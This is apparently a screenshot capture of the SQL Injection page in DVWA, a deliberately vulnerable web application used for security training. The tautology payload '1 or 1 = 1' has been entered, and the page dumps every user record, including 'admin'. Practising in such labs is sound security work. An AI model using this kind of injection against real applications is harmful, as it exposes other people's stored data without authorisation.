 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 or 1 = 1
First name: admin
Surname: admin
ID: 1 or 1 = 1
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1
First name: Hack
Surname: Me
ID: 1 or 1 = 1
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1
First name: Bob
Surname: Smith
More info